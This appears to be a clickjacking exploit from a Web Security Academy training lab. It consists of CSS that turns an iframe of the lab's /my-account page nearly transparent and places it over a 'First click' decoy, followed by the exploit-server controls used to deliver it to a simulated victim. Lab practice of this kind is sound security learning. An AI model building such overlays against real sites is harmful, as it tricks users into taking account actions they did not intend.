 Body:
<style>
iframe {
position:relative;
width:1000px;
height: 1000px;
opacity: 0.1;
z-index: 2;
}
.firstClick{
position:absolute;
top:520px;
left:60px;
z-index: 1;
}
</style>
<div class="firstClick">First click</div>
<iframe src="https://0a1a00b503bdb1ce80d5537e00420083.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log